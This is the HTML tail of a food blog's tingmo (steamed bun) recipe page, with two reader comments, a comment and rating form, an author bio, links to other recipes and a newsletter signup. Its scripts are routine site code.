<img alt='cookwithrenu' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">cookwithrenu</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1347">
<time itemprop="commentTime" datetime="2019-09-17 07:37:00">September 17, 2019 at 1:07 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I am loving this momos. The shape and the texture has come out so wonderful.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1347" data-commentid="1347" data-postid="1158" data-belowelement="div-comment-1347" data-respondelement="respond" data-replyto="Reply to cookwithrenu" aria-label="Reply to cookwithrenu">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-1348"><div id="div-comment-1348" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sujata Roy' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sujata Roy</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1348">
<time itemprop="commentTime" datetime="2019-09-21 08:25:00">September 21, 2019 at 1:55 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Steamed buns looks amazing Sasmita. Loved the use of sauce in it. Adding sauce definitely enhance the taste. Beautiful click.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1348" data-commentid="1348" data-postid="1158" data-belowelement="div-comment-1348" data-respondelement="respond" data-replyto="Reply to Sujata Roy" aria-label="Reply to Sujata Roy">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tingmo-ting-momos-steamed-bun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-280259638">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-280259638" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5165d060f6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Sujata Roy' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768625714' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768625713 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/beetroot-idli-waffle-steamed/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Beetroot Idli Waffle (steamed in Microwave)</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/09/Beetroot2BIdli2BWaffle2B2528steamed25292B11.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/pasta-salad-with-italian-dressing/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Pasta Salad with Italian dressing</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/09/Pasta2BSalad2Bwith2BItalian2BSeasoning2B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="8251aa14e8" /><input type="hidden" name="_wp_http_referer" value="/tingmo-ting-momos-steamed-bun/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/sprouted-moong-chaat/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:17:54+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-12-07T09:31:00+05:30" itemprop="datePublished">December 7, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/sprouted-moong-chaat/" rel="bookmark">Sprouted Moong Chaat</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/12/Sprouted2Bmoong2Bchat2B4.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/baked-spinach-murukku-palak-chakli-in-oven/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:54:24+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-11-09T18:20:00+05:30" itemprop="datePublished">November 9, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/baked-spinach-murukku-palak-chakli-in-oven/" rel="bookmark">Baked Spinach Murukku | Palak Chakli in oven</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/11/palak2Bmuruku2Bbaked2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-mini-panettone/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-13T06:23:08+05:30" itemprop="dateModified">September 13, 2023</time><time class="updated" datetime="2023-01-09T23:01:25+05:30" itemprop="datePublished">January 9, 2023</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/eggless-mini-panettone/" rel="bookmark">Eggless Mini Panettone</a></h4></header><figure class="post-thumbnail"><div class="svg-holder">
<svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
<rect width="150" height="150" style="fill:#f2f2f2;"></rect>
</svg></div></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
